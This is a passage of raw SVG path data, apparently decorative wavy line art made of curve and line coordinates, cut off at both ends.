341.524C2053.13 341.367 2055.96 340.218 2058.22 338.255L2058.23 338.247ZM2799.92 304.476V303.477C2794.97 302.935 2791.96 301.658 2790.7 299.56C2789.51 297.542 2789.75 294.484 2791.41 290.208C2793.09 286.201 2795.03 282.316 2797.22 278.578C2798.14 276.919 2799.06 275.282 2799.94 273.602V273.322L2798.34 272.445C2797.44 274.163 2796.48 275.882 2795.52 277.599C2793.28 281.411 2791.3 285.377 2789.59 289.47C2787.66 294.446 2787.46 297.983 2789.02 300.599C2790.65 303.337 2794.07 304.875 2799.83 305.475L2799.92 304.476ZM-6.39935 303.624C2.15246 303.345 10.9779 303.045 19.6667 302.485C31.6831 301.694 43.2573 297.554 53.1305 290.516C76.6528 273.828 86.8877 251.069 83.5217 222.893C81.6235 207.106 74.1282 195.696 61.7996 189.921C49.3143 184.046 36.8098 188.382 27.3167 192.798C12.0526 199.892 -0.841665 210.823 -13.3093 221.394L-17.7301 225.131L-16.4798 226.67V226.712C-15.0121 225.471 -13.5248 224.232 -12.0552 222.975C0.310714 212.502 13.1092 201.651 28.1385 194.659C37.2578 190.402 49.2362 186.246 60.9759 191.759C75.7136 198.673 80.3104 212.642 81.5648 223.155C84.8329 250.531 74.8895 272.653 51.9953 288.879C42.412 295.698 31.1858 299.712 19.53 300.487C10.8804 301.049 2.05453 301.348 -6.4777 301.626C-10.2742 301.748 -14.0903 301.888 -17.8868 302.026L-17.8084 304.024C-14.0179 303.882 -10.2001 303.742 -6.40365 303.622L-6.39935 303.624ZM473.482 299.442C479.327 298.319 485.045 296.592 490.547 294.286C506.535 287.592 522.349 280.678 537.574 273.742C549.178 268.446 550.233 261.472 549.059 256.538C547.994 251.577 546.235 246.799 543.836 242.35C538.296 232.118 530.655 223.229 521.438 216.292C512.22 209.356 501.643 204.536 490.431 202.163L490 204.123C500.946 206.436 511.272 211.139 520.271 217.91C529.269 224.681 536.728 233.359 542.133 243.35L542.112 243.37C544.418 247.65 546.111 252.245 547.141 257.016C548.941 264.61 542.503 269.308 536.769 271.923C521.564 278.859 505.771 285.754 489.803 292.448C484.417 294.692 478.826 296.378 473.11 297.482C466.709 298.723 461.564 295.923 459.664 290.168L458.607 286.991C453.617 271.903 448.451 256.319 449.392 239.93C450.447 221.306 457.688 209.936 471.525 205.098C475.462 204.051 479.547 203.713 483.597 204.099C485.554 204.139 487.55 204.219 489.509 204.139L489.431 202.141C487.552 202.22 485.576 202.161 483.658 202.101C479.374 201.696 475.054 202.068 470.897 203.2C456.241 208.313 448.568 220.283 447.453 239.789C446.496 256.554 451.719 272.341 456.768 287.606L457.827 290.783C458.653 293.464 460.318 295.794 462.567 297.415C464.815 299.036 467.522 299.859 470.273 299.758C471.349 299.757 472.422 299.65 473.478 299.438L473.482 299.442ZM2084.82 271.304C2088.77 268.816 2092.2 265.557 2094.91 261.713C2097.62 257.868 2099.56 253.515 2100.61 248.903C2103.75 233.496 2095.57 220.669 2079.26 215.411L2078.68 217.31L2078.72 217.33C2093.96 222.243 2101.65 234.195 2098.74 248.503C2097.73 252.853 2095.89 256.957 2093.33 260.582C2090.77 264.206 2087.53 267.28 2083.81 269.627C2080.82 271.713 2077.45 273.16 2073.9 273.881C2070.36 274.602 2066.7 274.583 2063.16 273.824C2052.08 271.066 2044.18 262.493 2039.66 248.345C2038.19 243.789 2036.94 238.993 2037.62 234.957C2039.19 225.782 2047.11 222.887 2055.8 220.507C2060.9 219.273 2066.09 218.478 2071.32 218.131C2073.67 217.889 2076.04 217.669 2078.37 217.37L2078.13 215.393C2075.82 215.693 2073.47 215.913 2071.14 216.133C2065.8 216.495 2060.5 217.311 2055.29 218.571C2048.25 220.509 2037.6 223.426 2035.68 234.617C2034.92 239.095 2036.23 244.149 2037.78 248.967C2042.45 263.594 2051.07 272.867 2062.67 275.764C2064.58 276.228 2066.54 276.463 2068.5 276.463C2074.31 276.353 2079.97 274.563 2084.82 271.302L2084.82 271.304ZM1098.68 250.751C1116.94 231.388 1134.73 211.605 1151.54 191.941C1161.39 180.158 1168.58 166.301 1172.59 151.356C1175.49 140.55 1179.43 130.062 1184.34 120.042C1191.65 105.854 1204.32 96.2224 1225.41 88.8087C1238.77 84.1107 1254.55 78.4974 1270.21 72.6224C1274.3 71.0837 1278.4 69.3272 1282.36 67.6266C1288.46 64.8781 1294.71 62.4634 1301.07 60.3928C1313.96 56.4561 1323.38 61.0322 1328.33 73.6195C1331.54 82.2427 1334.3 91.0343 1336.6 99.9572L1337.19 102.115C1343.04 123.237 1353.04 136.466 1368.66 143.76C1377.98 148.094 1391.83 152.892 1404.63 144.238C1410.92 139.696 1416.26 133.906 1420.32 127.212C1422.06 124.454 1423.79 121.683 1425.49 118.899C1433.9 105.211 1442.61 91.0648 1454.8 79.7324C1475.57 60.4267 1492.45 35.1702 1507.91 0.271769L1507.68 0.161863H1505.82C1490.53 34.4728 1473.88 59.3497 1453.45 78.3555C1441.06 89.8638 1432.3 104.134 1423.81 117.922C1422.1 120.68 1420.4 123.455 1418.66 126.215C1414.74 132.675 1409.6 138.267 1403.53 142.661C1394.42 148.814 1383.59 148.614 1369.46 142.02C1354.42 134.985 1344.75 122.158 1339.07 101.634L1338.48 99.4756C1336.17 90.485 1333.39 81.6267 1330.15 72.9381C1324.85 59.4296 1314.32 54.3159 1300.52 58.5304C1294.1 60.6079 1287.79 63.0428 1281.62 65.8242C1277.69 67.5047 1273.6 69.2612 1269.54 70.78C1253.91 76.655 1238.13 82.2502 1224.79 86.9442C1210.25 92.0619 1192.32 100.355 1182.62 119.139C1177.66 129.281 1173.68 139.896 1170.74 150.83C1166.81 165.5 1159.76 179.105 1150.09 190.676C1133.3 210.32 1115.56 230.083 1097.32 249.406C1080.64 267.113 1058.22 275.344 1030.64 273.888C1022.92 273.468 1015.14 270.471 1007.63 267.551C999.432 264.394 991.369 260.937 983.561 257.619C976.477 254.604 969.158 251.487 961.878 248.609C950.053 244.271 939.773 236.412 932.368 226.046C922.544 211.838 910.743 199.031 899.332 186.64C894.186 181.066 888.865 175.291 883.796 169.454C871.331 155.126 859.646 140.719 853.66 122.194C851.42 114.86 851.473 106.994 853.813 99.692C856.152 92.3897 860.662 86.0131 866.714 81.4489C875.951 74.7146 885.421 67.9803 894.579 61.4659C900.711 57.1096 906.83 52.7399 912.935 48.357C929.747 35.9556 944.881 21.3415 957.945 4.89385C958.759 3.97811 959.679 3.16624 960.684 2.4759C961.193 2.09822 961.683 1.71854 962.172 1.31888L961.193 0.0999152H960.489C960.158 0.361693 959.841 0.619474 959.511 0.857273C958.379 1.64404 957.341 2.5628 956.418 3.59495C943.468 19.9129 928.458 34.4074 911.781 46.7004C905.693 51.0767 899.581 55.4396 893.444 59.7893C884.264 66.3038 874.795 73.056 865.558 79.7923C859.171 84.606 854.412 91.3324 851.943 99.0361C849.474 106.74 849.418 115.038 851.781 122.776C857.889 141.66 869.708 156.227 882.309 170.735C887.397 176.568 892.72 182.363 897.887 187.961C909.257 200.308 920.996 213.057 930.741 227.165C938.37 237.853 948.965 245.957 961.154 250.428C968.414 253.305 975.712 256.401 982.776 259.42C990.604 262.757 998.688 266.214 1006.75 269.332C1014.56 272.349 1022.48 275.426 1030.51 275.846C1032.6 275.946 1034.68 276.008 1036.73 276.008C1062.04 276.006 1082.86 267.513 1098.68 250.747L1098.68 250.751ZM62.3829 250.583C64.4486 246.313 65.5687 241.63 65.6637 236.868C65.7588 232.105 64.8264 227.38 62.9328 223.027C61.4492 219.693 59.2452 216.745 56.4863 214.406C53.7274 212.066 50.485 210.395 47.0031 209.518L46.5335 211.457L46.553 211.417C49.7507 212.226 52.7271 213.765 55.2589 215.917C57.7908 218.07 59.8121 220.78 61.1713 223.844C62.9154 227.935 63.77 232.364 63.6757 236.824C63.5815 241.285 62.5409 245.672 60.6257 249.682C50.704 270.744 29.7061 276.36 14.1074 271.026C7.61036 268.808 3.10904 265.071 1.05621 260.195C-1.00053 255.277 -0.606993 249.404 2.23056 243.228C8.14048 229.971 18.706 219.46 31.8388 213.775C34.9174 212.642 38.1563 212.028 41.428 211.956C42.9936 211.836 44.6177 211.694 46.1833 211.457L45.9095 209.48C44.4026 209.7 42.8173 209.838 41.2732 209.958C37.7847 210.04 34.3335 210.709 31.0581 211.938C17.4824 217.819 6.56102 228.687 0.451835 242.392C-2.58337 249.007 -2.99258 255.623 -0.742105 260.999C1.54751 266.414 6.4575 270.551 13.4849 272.946C17.4082 274.284 21.5189 274.959 25.655 274.945C33.4226 274.923 41.0192 272.613 47.5334 268.293C54.0476 263.972 59.2028 257.825 62.381 250.587L62.3829 250.583ZM2799.94 273.602V273.622V273.602ZM2582.1 252.31C2600.69 247.454 2620.35 241.519 2638.18 231.108C2650.8 223.752 2659.53 212.602 2665.73 203.711C2667.1 201.751 2668.46 199.795 2669.81 197.816C2675.61 188.825 2682.14 180.343 2689.32 172.458C2699.59 161.827 2714.15 158.29 2728.2 155.59L2731.06 155.05C2748.87 151.653 2767.28 148.116 2783.52 138.524C2787.44 136.107 2791.21 133.452 2794.82 130.573C2796.48 129.312 2798.12 128.035 2799.81 126.816L2798.67 125.198C2796.97 126.437 2795.31 127.714 2793.64 128.995C2790.1 131.834 2786.4 134.45 2782.55 136.828C2766.6 146.26 2748.34 149.759 2730.69 153.134L2727.83 153.674C2713.49 156.433 2698.6 160.068 2687.93 171.099C2680.67 179.062 2674.07 187.632 2668.2 196.717C2666.85 198.674 2665.5 200.632 2664.15 202.592C2657.69 211.862 2649.44 222.295 2637.22 229.427C2619.59 239.721 2600.06 245.596 2581.61 250.432C2579.06 251.108 2576.39 251.102 2573.85 250.416C2571.31 249.73 2568.99 248.386 2567.11 246.515C2561.98 241.579 2558.67 235.364 2556.4 226.39C2550.82 204.369 2552.96 181.768 2555.01 159.888L2555.34 156.291C2557.18 136.388 2557.67 115.268 2548.75 95.6429L2548.73 95.5849C2535.21 65.6214 2528.31 32.9897 2528.51 0L2526.55 0C2526.35 33.2795 2533.31 66.1979 2546.96 96.4182C2555.69 115.602 2555.2 136.404 2553.38 156.028L2553.05 159.625C2550.97 181.666 2548.82 204.467 2554.5 226.828C2556.85 236.06 2560.41 242.754 2565.75 247.91C2568.96 251.081 2573.24 252.864 2577.71 252.885C2579.19 252.879 2580.66 252.684 2582.09 252.306L2582.1 252.31ZM767.469 235.524C768.662 234.783 769.877 234.043 771.071 233.306C778.148 229.256 784.826 224.518 791.011 219.156C811.343 200.292 815.414 185.085 806.568 161.065C801.531 148.095 795.835 135.402 789.504 123.038C787.41 118.761 785.316 114.505 783.282 110.228C770.462 83.2714 747.451 69.2632 714.907 68.6238C699.291 68.324 683.42 68.382 668.058 68.4619C660.191 68.5032 652.311 68.5232 644.418 68.5219C628.841 68.5019 617.413 60.9863 608.411 44.8819C601.346 32.2506 596.708 18.4823 592.207 5.17361L592.186 5.15363C591.599 3.43509 591.033 1.73653 590.446 0.0359695H588.47L588.372 0.0779339C589.016 1.99631 589.663 3.8927 590.309 5.81107C594.832 19.2217 599.507 33.0679 606.65 45.8571C616.043 62.6429 628.019 70.4762 644.362 70.4962C652.248 70.5162 660.132 70.4762 668.021 70.4382C683.361 70.3583 699.234 70.2764 714.831 70.5961C746.592 71.2156 769.001 84.846 781.484 111.062C783.521 115.36 785.613 119.617 787.707 123.893C794.009 136.199 799.678 148.832 804.693 161.741C813.206 184.821 809.273 199.449 789.664 217.653C783.568 222.915 776.995 227.573 770.034 231.562C768.821 232.323 767.627 233.06 766.433 233.802C747.588 245.572 727.921 246.549 707.96 236.679C686.727 226.186 664.653 214.898 640.426 202.188C619.528 191.238 606.63 172.454 602.09 146.416C597.885 122.316 583.93 107.627 559.448 101.514C541.675 97.2468 524.851 89.5933 509.857 78.955C497.452 70.0206 483.928 61.1102 467.529 59.1498C445.396 56.4921 429.956 56.5121 417.138 79.9122C406.121 100.033 395.355 115.002 383.242 127.01C371.577 138.988 357.905 148.734 342.872 155.786C326.405 163.379 312.126 175.167 301.405 190.019C297.418 195.444 293.028 200.548 288.274 205.284C278.822 214.558 269.194 215.235 258.841 207.402L257.802 206.603C251.423 201.789 244.83 196.793 240.075 190.638C221.405 166.459 197.355 152.411 166.592 147.715C160.931 146.727 155.331 145.406 149.821 143.758C147.609 143.139 145.377 142.539 143.167 141.96C131.208 138.86 124.283 130.329 123.655 117.9C123.375 107.403 123.82 96.8994 124.987 86.4667C125.202 84.0067 125.416 81.5688 125.614 79.1309C126.572 67.241 127.785 56.9497 129.292 47.6576C131.112 36.4451 133.265 25.0767 135.339 14.106C136.22 9.41002 137.12 4.73598 137.983 0.0379678H135.987C135.144 4.61675 134.29 9.17955 133.424 13.7264C131.33 24.717 129.177 36.0894 127.357 47.3199C125.829 56.6719 124.617 67.0231 123.657 78.973C123.461 81.4109 123.245 83.8489 123.03 86.2868C121.862 96.8131 121.418 107.41 121.702 118C122.365 131.367 129.821 140.559 142.68 143.878C144.891 144.457 147.083 145.055 149.294 145.676C154.875 147.346 160.547 148.681 166.281 149.673C196.533 154.309 220.155 168.097 238.511 191.857C243.423 198.232 250.135 203.308 256.613 208.203L257.652 209.003C268.746 217.396 279.489 216.636 289.607 206.727C294.436 201.921 298.896 196.743 302.947 191.238C313.469 176.651 327.486 165.071 343.651 157.606C358.893 150.453 372.758 140.572 384.59 128.431C396.862 116.283 407.741 101.176 418.837 80.8934C431.048 58.5723 445.96 58.5723 467.29 61.1301C483.259 63.0485 496.507 71.8011 508.738 80.5936C523.932 91.3744 540.982 99.1298 558.992 103.452C582.632 109.367 596.116 123.535 600.168 146.775C604.826 173.475 618.074 192.717 639.54 203.989C663.767 216.716 685.88 228.007 707.115 238.5C715.777 242.957 725.322 245.335 735.021 245.452C746.532 245.305 757.772 241.865 767.465 235.522L767.469 235.524ZM1078.92 228.908L1081.29 226.989C1092.34 218.037 1103.79 208.787 1114.89 199.513C1127.59 188.904 1139.51 178.131 1145.79 163.084C1149.03 154.723 1151.66 146.127 1153.66 137.367C1154.28 134.908 1154.91 132.45 1155.55 129.994C1160.17 112.688 1165.81 94.6037 1179.47 80.3958C1189.31 70.1645 1201.54 63.0505 1213.22 56.634C1234.83 44.764 1244.08 29.479 1242.3 8.49679C1242.17 6.52748 1242.14 4.55204 1242.23 2.57981H1242.3C1242.34 1.74052 1242.34 0.903234 1242.34 0.0639458H1240.39C1240.39 0.903234 1240.35 1.72254 1240.35 2.53985C1240.27 4.58537 1240.29 6.6339 1240.42 8.67664C1242.13 28.7596 1233.21 43.4471 1212.36 54.8755C1200.54 61.35 1188.16 68.5638 1178.14 78.995C1164.15 93.5626 1158.41 111.909 1153.73 129.472C1153.07 131.93 1152.44 134.386 1151.82 136.866C1149.83 145.52 1147.23 154.015 1144.03 162.282C1137.92 176.912 1126.18 187.501 1113.68 197.952C1102.58 207.222 1091.15 216.458 1080.1 225.409L1077.73 227.327C1073.45 230.973 1068.17 233.173 1062.61 233.624C1057.06 234.075 1051.5 232.755 1046.71 229.845C1030.88 220.469 1012.97 215.366 994.677 215.016C978.61 214.716 963.209 208.783 948.884 197.371C941.602 191.575 933.894 186.08 926.438 180.767C919.569 175.889 912.483 170.835 905.751 165.56C892.113 154.867 882.564 143.496 876.575 130.789C871.507 120.058 872.231 104.112 882.172 95.9986C894.305 86.105 905.225 77.1745 915.949 68.0603C921.116 63.664 926.281 59.1079 931.293 54.6916C937.555 49.1763 944.013 43.4631 950.528 38.0457C961 29.3331 971.821 20.6605 982.289 12.2876C986.868 8.63068 991.435 4.96712 995.988 1.2969L995.05 0.0779339H994.344C989.941 3.63492 985.524 7.18524 981.095 10.7289C970.626 19.1218 959.786 27.7944 949.295 36.527C942.759 41.9624 936.282 47.6576 930.019 53.1949C925.008 57.6091 919.863 62.1653 914.695 66.5416C903.992 75.6338 893.072 84.5663 880.959 94.4379C870.235 103.17 869.413 120.216 874.814 131.646C880.94 144.655 890.665 156.247 904.56 167.136C911.311 172.432 918.434 177.507 925.303 182.405C932.739 187.701 940.432 193.176 947.673 198.951C962.328 210.641 978.121 216.716 994.618 217.036C1012.59 217.38 1030.18 222.394 1045.73 231.604C1050.26 234.257 1055.38 235.681 1060.61 235.74C1067.29 235.665 1073.76 233.254 1078.91 228.906L1078.92 228.908ZM766.819 216.58C793.511 200.154 799.676 184.867 791.222 155.932C789.092 149.565 786.29 143.455 782.866 137.707C782.005 136.127 781.141 134.53 780.302 132.951C766.643 107.031 747.954 91.966 723.14 86.9103C720.304 86.3308 717.387 85.8532 714.588 85.3716L714.608 85.3296C713.297 85.1098 711.968 84.89 710.657 84.6522L710.322 86.6285C711.651 86.8703 712.964 87.0901 714.295 87.3079C717.093 87.7875 719.97 88.2651 722.79 88.8466C746.995 93.7824 765.255 108.51 778.621 133.868C779.461 135.467 780.324 137.046 781.204 138.644C784.55 144.268 787.292 150.245 789.382 156.469C797.621 184.645 791.887 198.833 765.84 214.84C745.432 227.367 724.001 227.567 698.424 215.397C685.704 209.364 670.89 201.689 657.447 190.658C643.573 179.268 637.152 166.898 637.291 151.731C637.331 148.594 637.213 145.417 637.115 142.319C636.746 136.211 636.877 130.083 637.506 123.997C639.735 107.291 650.481 96.5001 670.344 91.0028C683.172 87.5386 696.441 86.0773 709.698 86.6685L709.776 84.6702C696.32 84.0658 682.851 85.5542 669.833 89.0844C649.131 94.8016 637.915 106.132 635.567 123.735C634.922 129.934 634.785 136.177 635.156 142.399C635.254 145.457 635.352 148.636 635.333 151.731C635.198 167.338 642.025 180.589 656.213 192.239C669.794 203.389 684.745 211.141 697.584 217.236C710.461 223.373 722.32 226.428 733.553 226.428C745.322 226.369 756.842 222.957 766.815 216.576L766.819 216.58ZM2609.88 221.514C2629.39 218.577 2644.27 208.625 2654.05 191.961C2657.42 186.224 2661.41 180.731 2665.28 175.395C2667.14 172.857 2668.98 170.298 2670.78 167.722C2680.25 154.091 2695.03 149.377 2710.61 145.401C2715.26 144.202 2720.06 143.183 2724.7 142.183C2733.34 140.524 2741.87 138.309 2750.23 135.551C2772 127.816 2785.36 112.089 2789.98 88.8107C2791.98 78.7992 2794.48 68.6857 2796.89 58.916C2797.92 54.7396 2798.94 50.5831 2799.94 46.4066L2800 46.3847V45.4454L2798.32 45.0258C2797.26 49.502 2796.15 53.9582 2795.05 58.4144C2792.62 68.2061 2790.12 78.3355 2788.12 88.409C2783.66 110.95 2770.72 126.177 2749.67 133.651C2741.38 136.389 2732.93 138.585 2724.36 140.225C2719.71 141.224 2714.89 142.263 2710.2 143.462C2694.24 147.539 2679.1 152.375 2669.24 166.583C2667.44 169.141 2665.6 171.678 2663.76 174.216C2659.86 179.592 2655.83 185.127 2652.43 190.942C2642.93 207.088 2628.55 216.72 2609.65 219.558C2597.18 221.416 2587.38 218.159 2580.49 209.826C2574.19 202.192 2571.15 192.061 2571.49 179.672C2571.88 171.219 2572.77 162.798 2574.15 154.453C2574.89 149.257 2575.67 143.902 2576.2 138.606C2576.48 135.809 2576.85 132.931 2577.22 130.152C2578.36 121.399 2579.55 112.367 2577.94 103.916C2574.91 88.0473 2569.65 72.3626 2564.54 57.2135C2563.74 54.8555 2562.93 52.4775 2562.15 50.1195L2560.94 46.4626C2555.95 31.5153 2550.78 16.0684 2549.16 0.0219814H2547.18C2548.8 16.3681 2554.03 31.9949 2559.08 47.102L2560.29 50.7609C2561.09 53.1369 2561.88 55.4949 2562.68 57.8749C2567.75 72.9601 2573.01 88.5669 2576.01 104.294C2577.55 112.429 2576.4 121.299 2575.26 129.894C2574.89 132.691 2574.5 135.589 2574.23 138.407C2573.7 143.662 2572.92 148.998 2572.17 154.153C2570.79 162.577 2569.89 171.079 2569.49 179.612C2569.14 192.501 2572.33 203.094 2578.94 211.107C2581.87 214.68 2585.56 217.523 2589.73 219.421C2593.9 221.318 2598.44 222.22 2603 222.058C2605.3 222.049 2607.6 221.866 2609.88 221.512L2609.88 221.514ZM757.974 198.993C771.964 190.922 778.717 179.01 776.484 166.341C773.412 148.916 764.253 134.108 749.244 122.338C739.281 114.505 727.483 109.549 712.101 106.731L711.749 108.692C726.817 111.449 738.343 116.285 748.052 123.899V123.919C762.67 135.389 771.574 149.777 774.566 166.683C776.662 178.473 770.261 189.603 757.015 197.237C736.134 209.266 715.978 202.55 700.733 195.356C685.882 188.342 675.665 178.71 670.383 166.721C667.371 160.328 665.866 153.305 665.988 146.213C666.11 139.12 667.857 132.155 671.088 125.875C676.352 115.484 685.804 110.211 701.731 108.75C703.868 108.614 706.011 108.588 708.15 108.672C709.168 108.692 710.166 108.712 711.185 108.712V106.713C710.185 106.713 709.187 106.693 708.189 106.674C705.978 106.586 703.763 106.62 701.555 106.773C691.222 107.713 676.624 110.63 669.344 124.958C665.973 131.504 664.149 138.765 664.021 146.16C663.892 153.555 665.461 160.878 668.602 167.542C674.082 179.991 684.63 189.963 699.913 197.177C709.307 201.613 720.539 205.869 732.692 205.869H732.815C741.646 205.869 750.321 203.497 757.97 198.991L757.974 198.993ZM2625.01 191.579C2633.05 186.684 2637.26 178.99 2641.33 171.558C2642.15 170.04 2642.98 168.541 2643.84 167.04C2648.02 159.394 2653.16 152.335 2659.12 146.038C2667.65 137.405 2679.32 135.427 2690.59 133.529C2693.09 133.109 2695.6 132.687 2698.08 132.19C2701.78 131.449 2705.48 130.743 2709.18 130.072C2717.63 128.491 2726.36 126.874 2734.81 124.676C2741.24 123.192 2747.23 120.183 2752.3 115.892C2757.38 111.601 2761.39 106.149 2764.01 99.9792C2769.78 86.5905 2768.12 72.5025 2765.73 60.4907H2765.75C2760.41 33.6934 2744.17 14.4717 2714.66 0.0639458H2713.52L2712.89 1.40281C2742.38 15.5908 2758.57 34.4947 2763.81 60.9323C2766.14 72.6224 2767.77 86.3288 2762.21 99.1998C2759.71 105.094 2755.88 110.301 2751.03 114.399C2746.19 118.496 2740.46 121.368 2734.32 122.78C2725.95 124.956 2717.24 126.577 2708.82 128.135C2705.12 128.833 2701.41 129.512 2697.71 130.252C2695.24 130.751 2692.76 131.171 2690.25 131.592C2678.68 133.551 2666.71 135.569 2657.72 144.639C2651.64 151.059 2646.41 158.261 2642.15 166.063C2641.29 167.56 2640.44 169.079 2639.62 170.597C2635.5 178.133 2631.6 185.265 2624.01 189.881C2621.29 191.658 2618.16 192.68 2614.94 192.845C2611.72 193.01 2608.51 192.313 2605.63 190.822C2602.83 189.304 2600.47 187.065 2598.78 184.327C2597.09 181.589 2596.14 178.448 2596 175.215C2595.12 162.484 2599.21 151.236 2603.34 141.902C2610.23 126.337 2610.27 109.769 2603.46 89.7459C2595.36 65.9261 2587.73 42.1243 2579.96 17.8069C2578.67 13.7703 2577.73 9.49395 2576.83 5.37544C2576.43 3.59495 2576.04 1.83844 2575.63 0.0799322H2573.61C2574.06 1.9983 2574.49 3.8947 2574.91 5.81307C2575.83 9.96954 2576.78 14.2879 2578.1 18.4244C2585.87 42.7637 2593.5 66.5615 2601.6 90.4013C2608.21 109.907 2608.19 126.013 2601.54 141.078C2597.31 150.63 2593.13 162.18 2594.04 175.349C2594.22 178.919 2595.29 182.382 2597.16 185.404C2599.03 188.425 2601.63 190.902 2604.71 192.595C2607.51 194.077 2610.62 194.845 2613.77 194.833C2617.74 194.804 2621.62 193.679 2625.01 191.577L2625.01 191.579ZM64.5744 148.716C84.3003 142.421 96.5919 129.232 103.283 107.193C107.392 93.6246 108.882 79.0589 108.079 59.9531C107.432 44.5882 101.874 33.3957 91.0929 25.8021C82.6129 19.8272 74.1257 13.8789 65.6312 7.95725L54.3789 0.0859271L53.829 0.905232L65.0833 8.77855C73.575 14.7122 82.0616 20.6598 90.543 26.6214L90.5626 26.6434C101.071 34.0371 106.494 44.9659 107.118 60.0151C107.901 79.019 106.453 93.4667 102.363 106.913C95.7681 128.595 83.6743 141.584 64.3007 147.779C38.1756 156.112 11.4635 169.061 -17.3622 187.325L-16.8534 188.164C11.9116 169.936 38.5472 157.025 64.5725 148.712L64.5744 148.716ZM1691.33 182.126C1695.21 182.106 1698.16 180.767 1699.65 178.369C1700.36 177.032 1700.72 175.534 1700.7 174.016C1700.67 172.498 1700.28 171.01 1699.53 169.694C1698.14 166.469 1696.03 163.614 1693.38 161.352C1690.73 159.09 1687.61 157.48 1684.25 156.647L1683.74 158.585L1683.76 158.605C1686.84 159.369 1689.7 160.843 1692.13 162.915C1694.56 164.987 1696.49 167.601 1697.77 170.555C1698.36 171.57 1698.7 172.72 1698.74 173.901C1698.78 175.081 1698.53 176.253 1698.01 177.308C1697.21 178.307 1696.19 179.089 1695.02 179.581C1693.86 180.073 1692.59 180.26 1691.33 180.125C1688.6 180.286 1685.9 179.496 1683.67 177.885C1681.44 176.273 1679.81 173.936 1679.04 171.255C1677.07 165.48 1678.61 161.323 1683.72 158.506L1682.8 156.747C1676.8 160.062 1674.9 165.16 1677.21 171.912C1678.13 174.957 1680 177.608 1682.55 179.453C1685.09 181.299 1688.16 182.238 1691.28 182.124L1691.33 182.126ZM1117.9 159.685C1125.06 151.092 1128.62 139.941 1129.11 124.614C1129.27 119.379 1129.33 114.083 1129.38 108.968C1129.22 95.0765 1130.04 81.1915 1131.85 67.4228C1134.92 47.7395 1142.71 36.529 1157.9 29.8747C1173.42 23.0804 1183.22 13.3667 1187.87 0.133886L1187.76 0.0999152H1185.79C1181.25 12.4694 1171.87 21.6396 1157.12 28.0962C1141.44 34.9524 1133.05 46.9981 1129.89 67.163C1128.07 81.0312 1127.24 95.0163 1127.41 109.008C1127.35 114.103 1127.29 119.399 1127.14 124.594C1126.67 139.44 1123.24 150.191 1116.37 158.424C1103.6 173.751 1087.65 177.108 1066.22 168.995C1063.46 167.956 1060.68 166.797 1058 165.659C1047.49 161.241 1036.61 156.667 1024.57 158.404C1018.29 159.48 1012.11 161.05 1006.06 163.1C1001.74 164.441 997.293 165.837 992.851 166.816L990.583 167.336C983.594 168.917 976.373 170.553 969.798 169.534C951.871 166.894 934.876 159.716 920.36 148.654C914.822 144.385 909.963 139.269 905.955 133.485C900.106 124.994 900.34 115.62 906.603 107.749C914.43 97.9169 923.041 88.0853 932.923 77.6721L934.371 76.1534C949.753 59.9472 965.641 43.2014 986.25 33.1898C1003.98 24.5572 1027.58 14.0481 1052.81 9.1922C1060.4 8.08357 1068.09 7.89508 1075.72 8.63068C1078.03 8.77256 1080.34 8.89246 1082.63 8.97039C1092.8 9.33208 1101.83 8.99237 1109.07 1.23695L1107.91 0.1179H1107.4C1100.77 7.01205 1092.32 7.29181 1082.71 6.97209C1080.44 6.89215 1078.13 6.75227 1075.84 6.63038C1068.05 5.87425 1060.2 6.07014 1052.45 7.21388C1027.01 12.1097 1003.25 22.6828 985.408 31.3534C964.489 41.5248 948.459 58.4105 932.982 74.7366L931.534 76.2553C921.612 86.7064 912.963 96.5781 905.096 106.45C898.227 115.062 897.973 125.314 904.372 134.604C908.496 140.564 913.499 145.836 919.205 150.231C933.977 161.492 951.273 168.802 969.518 171.493C976.464 172.572 983.86 170.893 991.023 169.274L993.293 168.755C997.816 167.736 1002.31 166.357 1006.66 164.998C1012.61 162.98 1018.7 161.431 1024.88 160.362C1036.4 158.685 1046.54 162.96 1057.28 167.478C1059.99 168.597 1062.79 169.774 1065.56 170.835C1072.39 173.6 1079.63 175.102 1086.97 175.269C1099.11 175.271 1109.19 170.136 1117.9 159.685ZM41.933 143.698C59.6433 136.025 79.2907 125.973 88.136 103.712C95.9442 84.0687 95.6311 67.9224 87.1948 52.9151C81.9522 43.603 73.6351 37.1885 65.5725 30.9717C64.4179 30.0752 63.2633 29.1766 62.1087 28.276L62.1283 28.296C52.0481 20.3827 41.6591 12.1897 35.5926 0.0799322H33.7135L33.4202 0.219814C39.6217 13.1688 50.4456 21.6636 60.9152 29.8767C62.0678 30.7739 63.2244 31.6751 64.3986 32.5724C72.2851 38.6672 80.4651 44.9619 85.4944 53.9163C93.6157 68.344 93.8719 83.9308 86.3162 102.953C77.7644 124.514 58.5275 134.348 41.1715 141.86C20.9941 150.736 1.36837 160.866 -17.5953 172.194L-16.6169 173.932C2.2736 162.637 21.8275 152.54 41.933 143.698V143.698ZM2144.54 165.761C2161.84 160.526 2171.9 151.511 2176.19 137.405C2180.88 121.999 2174.84 108.19 2161.51 103.814L2160.9 105.71H2160.92C2173.15 109.747 2178.67 122.516 2174.33 136.804C2170.24 150.213 2160.61 158.805 2144 163.841C2141.74 164.56 2139.35 164.697 2137.03 164.24C2134.71 163.783 2132.54 162.747 2130.71 161.223C2128.67 159.466 2127.09 157.228 2126.09 154.703C2125.09 152.179 2124.71 149.444 2124.98 146.736C2125.8 136.204 2127.95 124.195 2137.6 115.002C2145.19 107.769 2152.22 104.913 2160.38 105.79L2160.58 103.792C2151.79 102.871 2144.29 105.868 2136.25 113.544C2126.06 123.253 2123.82 136.302 2123 146.574C2122.71 149.607 2123.14 152.668 2124.27 155.491C2125.39 158.315 2127.17 160.816 2129.46 162.78C2132.34 165.183 2135.95 166.496 2139.67 166.497C2141.32 166.497 2142.96 166.25 2144.54 165.761H2144.54ZM287.448 154.789C301.889 144.019 317.896 135.631 334.884 129.93C346.841 125.773 361.948 119.321 372.751 106.132C379.639 97.7391 383.005 87.9074 382.007 79.1549C381.637 75.8283 380.591 72.6172 378.937 69.7269C377.282 66.8366 375.055 64.3305 372.399 62.3691C365.207 57.2578 357.202 53.4581 348.739 51.1386C338.504 47.9813 327.996 45.1637 317.839 42.426C308.72 39.9681 299.287 37.4302 290.092 34.6746C271.736 29.1593 258.701 17.5091 251.345 0.0639458H249.446L249.231 0.14188C256.765 18.5663 270.327 30.8179 289.525 36.593C298.742 39.3506 308.194 41.8885 317.332 44.3444C327.489 47.0821 337.978 49.8997 348.172 53.037C356.415 55.2977 364.214 58.9957 371.224 63.9677C373.669 65.7627 375.718 68.0614 377.238 70.7153C378.758 